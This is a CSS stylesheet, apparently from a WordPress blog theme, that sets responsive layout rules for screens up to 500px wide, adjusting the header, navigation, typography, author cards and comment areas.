@media only screen and (max-width: 500px) {
	.site,
	.single-column-layout .site {
		margin-top: 20px;
	}

	.site-header,
	.single-column-layout .site-header {
		text-align: left;
	}

	.site-main article.sticky {
		padding-right: 20px;
		padding-left: 20px;
		padding-top: 10px;
		margin-left: -10px;
	}

	.multi-author-mode .site,
	.multi-author-mode.single-column-layout .site {
		margin-top: 20px;
	}

	#masthead .site-title,
	.single-column-layout #masthead .site-title {
		padding-top: 0;
		font-size: 24px;
	}

	#masthead .site-logo {
		float: right;
		margin-right: 0;
	}

	#masthead .site-logo img,
	.single-column-layout #masthead .site-logo img {
		max-width: 70px;
		margin-right: 0;
	}

	#masthead .site-title,
	#masthead .site-description,
	.single-column-layout #masthead .site-title,
	.single-column-layout #masthead .site-description {
		margin-left: 0;
	}

	#masthead .site-description,
	.single-column-layout #masthead .site-description {
		margin-bottom: 10px;
	}

	#menu-social {
		clear: both;
	}

	#menu-social ul,
	.single-column-layout #menu-social ul {
		margin-left: 0;
	}

	#masthead .site-navigation {
		margin-left: -10px;
		padding-bottom: 20px;
	}

	#menu-social ul,
	.single-column-layout #menu-social ul {
		text-align: left;
	}

	.single-column-layout .site-navigation {
		margin-bottom: 0;
	}

	#masthead .main-navigation ul,
	.single-column-layout #masthead .main-navigation ul {
		margin-left: inherit;
	}

	#masthead .main-navigation li {
		padding-top: 0;
		padding-bottom: 0;
	}

	.site-navigation button,
	.paging-navigation button {
		padding-left: 10px;
		padding-right: 10px;
	}

	.single .wp-post-image,
	.page .wp-post-image,
	.blog .wp-post-image,
	.archive .wp-post-image {
		margin-bottom: 10px;
	}

	#page {
		padding-left: 20px;
		padding-right: 20px;
	}

	.entry-content,
	.entry-summary,
	#comments {
		font-size: 18px;
		line-height: 1.4;
		width: 100%;
	}

	.entry-title {
		-webkit-hyphens: none;
		-moz-hyphens: none;
		hyphens: none;
		word-wrap: break-word;
	}

	h1.entry-title {
		font-size: 1.9em;
	}

	.entry-content h1,
	.entry-summary h1 {
		font-size: 1.7em;
	}

	.entry-content h2,
	.entry-summary h2 {
		font-size: 1.6em;
	}

	.entry-content h3,
	.entry-summary h3 {
		font-size: 1.5em;
	}

	.entry-content h4,
	.entry-summary h4 {
		font-size: 1.4em;
	}

	.entry-content h5,
	.entry-summary h5 {
		font-size: 1.3em;
	}

	.entry-content h6,
	.entry-summary h6 {
		font-size: 1.2em;
	}

	.entry-content ol,
	.entry-summary ol,
	ul {
		margin-left: 2em;
	}

	.author .author-avatar img {
		margin-top: 0;
		max-width: 70px;
		max-height: 70px;
	}

	.post-author-card .site-title {
		padding-top: 0;
		padding-left: 0;
	}

	.post-author-card .site-description {
		padding-left: 0;
	}

	.format-aside .entry-content,
	.format-quote .entry-content {
		font-size: 0.9em;
		margin-bottom: 0;
	}

	.format-aside blockquote,
	.format-quote blockquote {
		margin-left: 0;
	}

	.single .entry-meta {
		text-align: center;
		padding-bottom: 0;
		padding-top: 0;
	}

	.post-author-bottom {
		text-align: center;
	}

	.post-author-bottom .site-title {
		font-size: 24px;
		line-height: 2.2;
	}

	.post-author-bottom .site-logo, .post-author-bottom .site-logo img {
		float: none;
		max-width: 100px;
	}

	.post-author-bottom .post-author-info {
		margin-left: 0;
		margin-right: 0;
		padding-right: 0;
	}

	.post-author-bottom .post-published-date {
		margin-left: 0;
		position: inherit;
		margin-top: 0;
		top: inherit;
		width: 100%;
	}

	.entry-header {
		word-wrap: normal;
		hyphens: none;
		-webkit-hyphens: none;
		-moz-hyphens: none;
	}

	.commentlist ul.children {
		margin-left: 0;
		padding-left: 10px;
	}

	.commentlist .thread-even,
	.commentlist .thread-odd {
		padding-left: 10px;
	}

	.entry-content .subtitle,
	.entry-summary .subtitle {
		font-size: 1.2em;
	}

	.comment-form-author,
	.comment-form-email,
	.comment-form-url,
	.comment-form-subscriptions {
		width: 100%;
	}

	.entry-meta #share-comment-button {
		text-align: center;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.full-width-featured-image #page {
		margin-top: 0;
	}

	.post-cover-overlay-post-title #page {
		margin-top: 20px;
	}

	.archive .page-title,
	.archive .archive-title,
	.page h1.entry-title {
		font-size: 2.2em;
	}

	.archive.author .archive-title {
		max-width: 100%;
	}

	.page h1.entry-title {
		margin-top: 0;
	}

	.entry-title-meta {
		letter-spacing: 0;
	}

	.page article {
		padding-top: 20px;
	}

	.format-standard .entry-title {
		width: 100%;
	}

	.post-excerpts h1.entry-title, .enhanced-excerpts h1.entry-title {
		font-size: 1.5em;
	}
}
